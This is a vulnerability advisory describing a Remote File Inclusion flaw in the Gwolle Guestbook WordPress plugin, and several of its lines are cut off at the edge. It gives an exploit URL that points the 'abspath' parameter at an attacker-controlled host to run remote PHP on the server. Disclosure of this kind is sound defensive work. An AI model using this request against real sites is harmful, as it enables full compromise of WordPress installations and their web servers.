 --------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authe
nclude remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php
server and execute its content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server documen
rver's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.